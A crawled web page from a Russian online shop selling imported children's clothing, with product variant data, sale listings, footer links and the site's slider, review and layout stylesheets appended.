://static.insales-cdn.com/images/products/1/2172/264177788/micro_37532315.jpg","thumb_url":"https://static.insales-cdn.com/images/products/1/2172/264177788/thumb_37532315.jpg","compact_url":"https://static.insales-cdn.com/images/products/1/2172/264177788/compact_37532315.jpg","large_url":"https://static.insales-cdn.com/images/products/1/2172/264177788/large_37532315.jpg","filename":"37532315.jpg","image_content_type":"image/jpeg"},{"id":264177789,"product_id":161409102,"external_id":null,"position":3,"created_at":"2019-11-23T14:00:09.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/2173/264177789/thumb_37532315_1.jpg","original_url":"https://static.insales-cdn.com/images/products/1/2173/264177789/37532315_1.jpg","medium_url":"https://static.insales-cdn.com/images/products/1/2173/264177789/medium_37532315_1.jpg","small_url":"https://static.insales-cdn.com/images/products/1/2173/264177789/micro_37532315_1.jpg","thumb_url":"https://static.insales-cdn.com/images/products/1/2173/264177789/thumb_37532315_1.jpg","compact_url":"https://static.insales-cdn.com/images/products/1/2173/264177789/compact_37532315_1.jpg","large_url":"https://static.insales-cdn.com/images/products/1/2173/264177789/large_37532315_1.jpg","filename":"37532315_1.jpg","image_content_type":"image/jpeg"},{"id":577632252,"product_id":161409102,"external_id":null,"position":4,"created_at":"2022-08-04T07:47:39.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/6140/577632252/thumb_BB1C6476-E917-4493-8193-13DEBA518A6A.webp","original_url":"https://static.insales-cdn.com/images/products/1/6140/577632252/BB1C6476-E917-4493-8193-13DEBA518A6A.webp","medium_url":"https://static.insales-cdn.com/images/products/1/6140/577632252/medium_BB1C6476-E917-4493-8193-13DEBA518A6A.webp","small_url":"https://static.insales-cdn.com/images/products/1/6140/577632252/micro_BB1C6476-E917-4493-8193-13DEBA518A6A.webp","thumb_url":"https://static.insales-cdn.com/images/products/1/6140/577632252/thumb_BB1C6476-E917-4493-8193-13DEBA518A6A.webp","compact_url":"https://static.insales-cdn.com/images/products/1/6140/577632252/compact_BB1C6476-E917-4493-8193-13DEBA518A6A.webp","large_url":"https://static.insales-cdn.com/images/products/1/6140/577632252/large_BB1C6476-E917-4493-8193-13DEBA518A6A.webp","filename":"BB1C6476-E917-4493-8193-13DEBA518A6A.webp","image_content_type":"image/webp"}],"first_image":{"id":577632251,"product_id":161409102,"external_id":null,"position":1,"created_at":"2022-08-04T07:47:39.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/6139/577632251/thumb_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","original_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","medium_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/medium_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","small_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/micro_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","thumb_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/thumb_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","compact_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/compact_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","large_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/large_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","filename":"D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","image_content_type":"image/webp"},"category_id":3201137,"canonical_url_collection_id":3756853,"price_kinds":[],"price_min":"1500.0","price_max":"1500.0","bundle":null,"updated_at":"2025-10-12T05:13:43.000+03:00","video_links":[],"reviews_average_rating_cached":null,"reviews_count_cached":null,"option_names":[{"id":433412,"position":0,"navigational":true,"permalink":null,"title":"Цвет","api_permalink":null},{"id":433411,"position":1,"navigational":true,"permalink":null,"title":"Размер","api_permalink":null}],"properties":[],"characteristics":[],"variants":[{"ozon_link":null,"wildberries_link":null,"id":277811375,"title":"сине-зеленый / 6 лет","product_id":161409102,"sku":"МВ130","barcode":null,"dimensions":null,"available":true,"image_ids":[],"image_id":null,"weight":null,"created_at":"2019-11-23T14:04:52.000+03:00","updated_at":"2022-08-04T07:48:38.000+03:00","quantity":1,"price":"1500.0","base_price":"1500.0","old_price":"1980.0","prices":[],"variant_field_values":[],"option_values":[{"id":4107061,"option_name_id":433412,"position":108,"title":"сине-зеленый","image_url":null,"permalink":null},{"id":4077499,"option_name_id":433411,"position":23,"title":"6 лет","image_url":null,"permalink":null}]},{"ozon_link":null,"wildberries_link":null,"id":277811447,"title":"сине-зеленый / 7 лет","product_id":161409102,"sku":"МВ130","barcode":null,"dimensions":null,"available":true,"image_ids":[],"image_id":null,"weight":null,"created_at":"2019-11-23T14:05:37.000+03:00","updated_at":"2022-08-04T07:48:42.000+03:00","quantity":1,"price":"1500.0","base_price":"1500.0","old_price":"1980.0","prices":[],"variant_field_values":[],"option_values":[{"id":4107061,"option_name_id":433412,"position":108,"title":"сине-зеленый","image_url":null,"permalink":null},{"id":4077501,"option_name_id":433411,"position":25,"title":"7 лет","image_url":null,"permalink":null}]},{"ozon_link":null,"wildberries_link":null,"id":277811492,"title":"сине-зеленый / 8 лет","product_id":161409102,"sku":"МВ130","barcode":null,"dimensions":null,"available":true,"image_ids":[],"image_id":null,"weight":null,"created_at":"2019-11-23T14:05:57.000+03:00","updated_at":"2022-08-04T07:48:46.000+03:00","quantity":1,"price":"1500.0","base_price":"1500.0","old_price":"1980.0","prices":[],"variant_field_values":[],"option_values":[{"id":4107061,"option_name_id":433412,"position":108,"title":"сине-зеленый","image_url":null,"permalink":null},{"id":4077503,"option_name_id":433411,"position":27,"title":"8 лет","image_url":null,"permalink":null}]},{"ozon_link":null,"wildberries_link":null,"id":277811438,"title":"сине-зеленый / 10 лет","product_id":161409102,"sku":"МВ130","barcode":null,"dimensions":null,"available":true,"image_ids":[],"image_id":null,"weight":null,"created_at":"2019-11-23T14:05:15.000+03:00","updated_at":"2022-08-04T07:48:50.000+03:00","quantity":1,"price":"1500.0","base_price":"1500.0","old_price":"1980.0","prices":[],"variant_field_values":[],"option_values":[{"id":4107061,"option_name_id":433412,"position":108,"title":"сине-зеленый","image_url":null,"permalink":null},{"id":6730300,"option_name_id":433411,"position":66,"title":"10 лет","image_url":null,"permalink":null}]},{"ozon_link":null,"wildberries_link":null,"id":277811281,"title":"сине-зеленый / 12 лет","product_id":161409102,"sku":"МВ130","barcode":null,"dimensions":null,"available":true,"image_ids":[],"image_id":null,"weight":null,"created_at":"2019-11-23T14:03:31.000+03:00","updated_at":"2022-08-04T07:48:54.000+03:00","quantity":1,"price":"1500.0","base_price":"1500.0","old_price":"1980.0","prices":[],"variant_field_values":[],"option_values":[{"id":4107061,"option_name_id":433412,"position":108,"title":"сине-зеленый","image_url":null,"permalink":null},{"id":6735289,"option_name_id":433411,"position":67,"title":"12 лет","image_url":null,"permalink":null}]}],"accessories":[],"list_card_mode":"more_details","list_card_mode_with_variants":"show_variants"}, onVariantSelected: selectCallback}); 
    
        
        
        $('.fancybox').hover(function(){
            var href = $(this).attr('href');
            var medium_url = $(this).attr('data-medium-url');
            $('.big-image-a').attr('href', href); 
            $('.big-image-a img').attr('src', medium_url);      
        });
        
        $('.big-image-a').click(function(){
          var href = $(this).attr('href');
          $('.preview-images .fancybox').each(function(i, el){
            if ($(el).attr('href') == href) $(el).click();                   
          });
          return false;
        });     
       
      
    });
</script>                                                       
                </div>
                <div class="clear"></div>
            </div>          
          
          
          <div class="delimiter"><div class="volLeft"></div><div class="delimiterInner">
            <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki"></div></div><div class="volRight"></div></div>

            <div class="mainWrap center">
              
                <div class="bottomBlock">
                  	<h3><a href="/blogs/blog">Блог</a></h3>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/poluchayte-skidki">ПОЛУЧАЙТЕ СКИДКИ!</a>
                        	<p>
                              <a href="/blogs/blog/poluchayte-skidki"><img src="https://static.insales-cdn.com/images/articles/1/5839/399055/thumb_sale-1.jpg"></a>
                              <p>Регистрируйтесь, получайте купоны на скидку!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru-2">ВСТРЕЧАЙТЕ ОБНОВЛЕННЫЙ Жираffик.ru!</a>
                        	<p>
                              <a href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru-2"><img src="https://static.insales-cdn.com/images/articles/1/5846/399062/thumb_obnovlenie.jpg"></a>
                              <p>Подарок за регистрацию!!!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru">ПОЛУЧИТЬ СКИДКУ ПРОСТО!</a>
                        	<p>
                              <a href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru"><img src="https://static.insales-cdn.com/images/articles/1/5847/399063/thumb_sale-2.jpg"></a>
                              <p>Оставьте отзыв и получите скидку 5%!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	
              	</div>                 
              
                 
                <div class="bottomBlock">
                  <h3><a href="/collection/special2">СКИДКА 50%!!!!!</a></h3>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-mv21-2"><img src="https://static.insales-cdn.com/images/products/1/2598/566487590/thumb_EE1A50C9-1943-443A-9F08-E6400CFBDA51.webp"></a>
    <a class="title" href="/collection/special2/product/futbolka-mv21-2">OSH KOSH Футболка...</a>
    <p>1080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63180333">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-mv21"><img src="https://static.insales-cdn.com/images/products/1/6114/51935202/thumb_443B064_Grey.jpg"></a>
    <a class="title" href="/collection/special2/product/futbolka-mv21">OSH KOSH Футболка...</a>
    <p>1080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63180241">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart" onclick="document.location.href='/collection/special2/product/futbolka-mv21'" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-1467548915"><img src="https://static.insales-cdn.com/images/products/1/7929/83468025/thumb_zu38881877_main_tm1463687625.jpg"></a>
    <a class="title" href="/collection/special2/product/futbolka-1467548915">DISNEY Футболка c...</a>
    <p>900&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="96413550">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                </div>
                <div class="bottomBlock">
                  <h3><a href="/collection/special3">РАСПРОДАЖА</a></h3>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-mv24"><img src="https://static.insales-cdn.com/images/products/1/3405/51932493/thumb_руб1.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-mv24">U.S. POLO ASSN. Р...</a>
    <p>1440&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63175272">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-kmb11-3"><img src="https://static.insales-cdn.com/images/products/1/7656/51633640/thumb_121B436_Default.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-kmb11-3">CARTERS  Комплект...</a>
    <p>1170&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="62908714">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-km22"><img src="https://static.insales-cdn.com/images/products/1/542/52052510/thumb_фото_1.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-km22">U.S. POLO ASSN. К...</a>
    <p>2080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63268762">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart" onclick="document.location.href='/collection/special3/product/komplekt-km22'" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                </div>
            </div>
        </div>
        <div class="bottomface left">
            <div class="mainWrap">
              
              	              
                <div class="phone">
                  <h3>Звоните! Будем рады вас услышать.</h3>
                  <p>+7(916)549-32-77</p>
                </div>
              	
              
              	
                  <div class="footMenu">                                                      
                    <div class="title">Контакты</div>
                    <ul>
                      
                      <li><a href="/page/feedback">Обратная связь</a></li>
                      
                      <li><a href="/page/kontakty">Контакты для связи</a></li>
                                            
                    </ul>
                  </div>              
              	
              	
                  <div class="footMenu">                                                      
                    <div class="title">Сервис</div>
                    <ul>
                      
                      <li><a href="/page/dostavkа-i-oplata">Доставка и оплата</a></li>
                      
                      <li><a href="/page/kak-sdelat-zakaz">Как сделать заказ</a></li>
                                            
                    </ul>
                  </div>              
              	
                
                  <div class="footMenu">                                                      
                    <div class="title">Информация</div>
                    <ul>
                      
                      <li><a href="/page/tablitsa-razmerov">Таблица размеров</a></li>
                      
                      <li><a href="/page/voprosy-i-otvety">Вопросы и ответы</a></li>
                                              
                    </ul>
                  </div>              
              	
                
                  <div class="footMenu">                                                      
                    <div class="title">Аккаунт</div>
                    <ul>
                      
                      <li><a href="/client_account/login">Личный кабинет</a></li>
                      
                      <li><a href="/cart_items">Корзина</a></li>
                                            
                    </ul>
                  </div>              
              	
            </div>
        </div>
        <div class="cellar">
            <div class="mainWrap">Copyright © 2013-2026 <a href="/">Ziraffik.ru Интернет-магазин модной детской одежды из Америки</a></div>
        </div>            
  
  <script type="text/javascript">
        $(function(){
          $('#slider').bxSlider({
            
              auto: true,
                        
            default: 6000
          });              
        });
    </script>
  <script type='text/javascript' src='/served_assets/public/shop/referer_code.js'></script>      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVMXMXH"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
</body>
</html>
<meta name="facebook-domain-verification" content="sxj97syf7v2qgf99qica2gl8zbl5sg" />

--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.css
body_size: 1302
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/


.bx-wrapper {
	position: relative;
	margin: 0;
	padding: 0;
	*zoom: 1;
}
.bx-wrapper ul {margin: 0;}
.slide-index .bx-wrapper{
	width: 940px;
	margin: 0 auto!important;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

/*.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
}*/
.slide .bx-wrapper .bx-viewport{
	-moz-box-shadow: 0 0 5px rgba(0,0,0,0.55);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.55);
	box-shadow: 0 3px 5px rgba(0,0,0,0.55);
}
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: 20px;
  	left: 15px;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: url("nivo-bullets.png") no-repeat;
	text-indent: -9999px;
	display: block;
	width: 22px;
	height: 22px;
	margin: 0 2px;
	outline: 0;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position: 0 -22px;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;
	background: url(controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
	right: 10px;
	background: url(controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

.slider-visual-box .bx-wrapper{width: 750 !important;}

.slider-visual-box .bx-wrapper .bx-controls-direction a {
    height: 29px;
    margin-top: -15px;
    top: 50%;
    width: 15px;
}
.slider-visual-box .bx-wrapper .bx-prev {
    background: url(arrow-slide.png) no-repeat 0 0;
    left: -18px;
}
.slider-visual-box .bx-wrapper .bx-prev:hover {background-position: 0 -58px;}
.slider-visual-box .bx-wrapper .bx-next {
    background: url(arrow-slide.png) no-repeat 0 -29px;
    right: -18px;
}
.slider-visual-box .bx-wrapper .bx-next:hover {background-position: 0 -87px;}




.video-slider .bx-wrapper .bx-controls-direction a {
    height: 19px;
    margin-top: -10px;
    top: 50%;
    width: 10px;
}
.video-slider .bx-wrapper .bx-prev {
    background: url(arrow-slider-video.png) no-repeat 0 0;
    left: -25px;
}
.video-slider .bx-wrapper .bx-prev:hover {background-position: 0 -38px;}
.video-slider .bx-wrapper .bx-next {
    background: url(arrow-slider-video.png) no-repeat 0 -19px;
    right: -25px;
}
.video-slider .bx-wrapper .bx-next:hover {background-position: 0 -57px;}

.related-items-slider .bx-wrapper .bx-controls-direction a {
    height: 19px;
    margin-top: -10px;
    top: 59px;
    width: 10px;
}
.related-items-slider .bx-wrapper .bx-prev {
    background: url(arrow-slider-video.png) no-repeat 0 0;
    left: -25px;
}
.related-items-slider .bx-wrapper .bx-prev:hover {background-position: 0 -38px;}
.related-items-slider .bx-wrapper .bx-next {
    background: url(arrow-slider-video.png) no-repeat 0 -19px;
    right: -25px;
}
.related-items-slider .bx-wrapper .bx-next:hover {background-position: 0 -57px;}


--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reviews.css
body_size: 851
content:
 /* Reviews */

#reviews_link {
  cursor:pointer;  
}

/*#reviews_link:hover {
  color: #BFD76D;
}*/

#reviews {
	margin-top: 20px;
}

#reviews .box { 
  margin:10px 0;   
}

.review {
  margin-bottom:40px;     
}
  
#reviews, #review_form {  	    
  //  padding: 0 30px; 	
   	display: block;
  	position: relative;    
}

ul.reviews {
    list-style-type:none; margin:0;
}

ul.reviews li {
    margin:20px 20px 40px;
    
}

#review_form dd {
    margin:2px 0 5px 0;
    
}

#review_form a {
	color: #000000;
}

#review_form a:hover {
	color: #BFD76D;
}

#review_form input {
    background-color: #E2E2E2;
}

#review_form input.textfield, #review_form textarea {
  	background-color: #FFFFFF;
  	color: #000000;
}

#review_form input {
    width:200px; 	
  	border: 1px solid #CACACA;    
    border-radius: 4px;
}

#review_form textarea {
  	width: 100%;
  	border: 1px solid #CACACA;    
    border-radius: 4px;
}

#review_form textarea {
	/*width: 350px;*/
  	/*height: 150px;*/
}

#review_form .send-but {
	cursor: pointer;  
  	/*background-color: #ACAAAA;*/
    background-color: #D2D3D3;
  margin-bottom:15px;
}

#review_form .send-but:hover {
    background-color: #E2E3E3;
}

.rewiews h3 {
 // 	cursor: pointer;
    padding-top: 10px;
  font-size: 120%;
}

.review-form h3:hover {
    /*color: #2570BB;*/
  	/*color: #BFD76D;*/
  //	color: #BFD76D;
}

#review_body {
    border: 1px solid #ECEAEA; 
    margin: 0px auto;
}

#review_review_fields {
  	display: block;
  	/*position: absolute;
   	top: 0;
    right: 0;*/
  	/*width: 450px;*/
  	/*height: 200px;*/
    /*padding-top: 60px;*/
}
  
  
#review_author_fields, #review_fields {
    display:block;    
    margin-right:15px; 
    width:210px;
}
  
#review_moderation_warning {
    margin-top: 3px;
}

.review_details { 
    margin:5px 0;       
    font-size:85%;  
}

.rating_label {
    margin: 0;
  	
}

#reviews_form {
	color: #797878;
  	text-decoration: underline;
}

#reviews_form:hover {	
  	/*color: #2570BB;*/
    /*color: #BFD76D;*/
  	color: #BFD76D;
  	text-decoration: none;
}

.rating_wrapper {      
    margin:10px 0;
}

.product_rating_wrapper {  	
    width:110px; 
    margin:0pt auto 10px; 
    text-align: right;
}

.product_rating_wrapper div {
    float:left;
    width:16px; 
    height:16px; 
    background:url("") no-repeat scroll 0 0 transparent;
}

 .product_rating_wrapper div.selected {
    background-position:0 -16px!important;
}

.rating_label {
  float:left; 
 
}

#review_confirm_email { 
  position:absolute; left:-2000px; 
}

#captcha input {
	display: inline-block;
}

#captcha div , #captcha_challenge img {
	display: inline-block;
	vertical-align: top;
}

small {
  	font-size: 0.8em;
}


--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/style.css
body_size: 6815
content:
body {
  	color: #666666;  	
  
  	 
  		font-family: 'PT Sans', sans-serif;
    	/*font-family: "PT Sans Narrow", Helvetica, Arial, sans-serif;*/
  	
    font-size: 14px;    
    font-weight: normal;
    margin: 0;
    padding: 0;
  
  	
    	background-image: url('https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/bg-loaded.png');     
    	background-position: center left;
    	background-repeat: repeat;
    	background-attachment: fixed;
  	
  	background-color: #FFFFFF;    
}

a {
    text-decoration: none;    
  	color: #F66A21;   
}

a:hover, .productBoxMini a.title:hover, .footMenu ul li a:hover, .subcatsBlock ul li a:hover, .cartBlock   	 
  		font-family: 'PT Sans', sans-serif;
    	/*font-family: "PT Sans Narrow", Helvetica, Arial, sans-serif;*/
  	
h3 > a:hover, .productBox a.title:hover, .accountTitle:hover, .productBoxMini input:hover {   
  	color: #BFD76D;
}

select {
	background-color: #FFFFFF;    
  	color: #000000;  
}


h3 {
    display: block;    
  	color: #F66A21;
  	 
  		font: normal normal 400 18px/normal Lobster, cursive;
  	
    /*font: normal normal 400 18px/normal Lobster, cursive;*/
    height: 26px;
    margin: 0px 0px 10px;
    padding: 5px 2px 5px 2px;
    background: url("border-title.png") bottom repeat-x;
    width: 100%;
  	overflow: hidden;
}

h2 {
    display: block;    
  	color: #666666;
    margin: 5px 0px;
    line-height: 18px;  
  	font-size: 14px;
    font-weight: bold;    
}

h1 {
    display: block;   
  	color: #F66A21;
  	 
  		font: 24px "Lobster";
  	
    margin: 0px 0px 15px;
    padding-bottom: 5px;
    padding-left: 0px;
    background: url("border-title.png") bottom repeat-x;
    width: 100%;
}

.accountTitle {
	font: 38px "Lobster";
    line-height: 80px;
  	color: #111111;
}

.topface, .middleface, .bottomface, .cellar {    
    width: 100%;
}

.topface {
    line-height: 29px;    
    color: #555;  	
  	background: #9CBF09;      
  	min-height: 30px;
}

.topface nav {
	width: 700px;
    overflow: hidden;
    display: inline-block;	
}

.topface nav a {   
  	color: #FFFFFF;
  	
  	
  	background-color: #9CBF09;
  
    text-decoration: none;
  	font-size: 13px
    line-height: 29px;   
}

.topface nav a:hover, .topface nav a.active {   
    color: #BFD76D;
}

.topface nav span {
  	display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}
   
.searchForm {
	display: inline-block;
    float: right;   
  	/*border-left: 1px solid #595959;
	border-right: 1px solid #595959;*/
}      
      
#search_submit {	
    float: right;
  	/*background: url("icon-search.png") center center no-repeat #111111;*/
  	background: url("https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/icon-search.png") center center no-repeat #9EC4E5;
  	border: none;  	
    height: 30px;
  	width: 30px;  
    cursor: pointer;
}     
        
#search 
{       
  	width: 160px;      
  	float: left; 
    /*background-color: #111111;*/
  	background-color: #9EC4E5;
  	border: none;	
	/*color: #DDDDDD;*/
  	color: #FFFFFF;  
	font-size: 13px;
	height: 26px;        
    margin: 0;
    padding: 2px 5px;
}
      
.middleface {
   
}

.bottomface {
    /*min-height: 226px;*/
  	min-height: 96px;
}

.cellar {
    height: 45px;
}

.mainWrap {
    margin: 0 auto;
    width: 990px;  		       
}

.mainWrap.slider, .mainWrap.container, .mainWrap.center {
  	background-color: #FFFFFF;  	     
	border-left: 1px solid #CACACA;
	border-right: 1px solid #CACACA;
    border-top: 1px solid #CACACA;
}

.middleface .mainWrap, .bottomface0 .mainWrap {

}

header {
    height: 90px;
    padding: 20px 0;
  
  	
    color: #666666;  
  padding:15px 25px;

}

header a.logo {    
    display: inline-block;
   /* margin: 0px 0px 0px 10px;    */
    clear: none;  	
}

header .phone {
    height: 70px;   
    padding: 0px 0px 0px 50px;
    margin: 6px 20px 0px;
    background: url('icon-call.png') no-repeat 0 50%;
    float: right;   
    font-size: 13px;
    line-height: 18px;   
  	color: #676767;
}

header .phone span {
    display: block;
    font: normal normal 400 24px/18px Lobster;
    padding: 8px 0px;  	
}

ul.menu {
  	
  	background: #9CBF09;
  
    display: block;   
    padding: 0px 15px;
    overflow: hidden;
    clear: both;
    /*border-bottom: 5px solid #DDDDDD;    */
    outline: 1px solid #9CBF09;    
  	background: #9CBF09;
  	margin-bottom: 5px;
}

ul.menu > li {
    display: inline-block;
    color: #555;    
    cursor: pointer;  
}

ul.menu > li.delim {
	padding: 0 10px;
  	font-size: 22px;	
}

ul.menu > li.account {
	float: right;
}

ul.menu > li > a {
    display: block;   
  	color: #FFFFFF;
  	font-size: 14px;
    line-height: 42px;     
    text-decoration: none;
    text-transform: uppercase;
}

ul.menu > li > a:hover, ul.menu li.active > a {    
    color: #BFD76D;
}

ul.menu > li.submenu > a {    
    background: url('arrow-submenu.png') right center no-repeat;
    padding-right: 15px;
}

.submenuBottom {
  	display: none;
    position: absolute;
    z-index: 100;
    width: 200px;
    margin-top: -8px;
}

li.hover .submenuBottom, li.hover > .submenuRight {
    display: block;
}

.submenuBottom .arrowUp {
    height: 6px;
    background: url('arrow-menu.png') 40px bottom no-repeat;
}

.submenuBottom > ul {
    border-top: 5px solid #BFD76D;
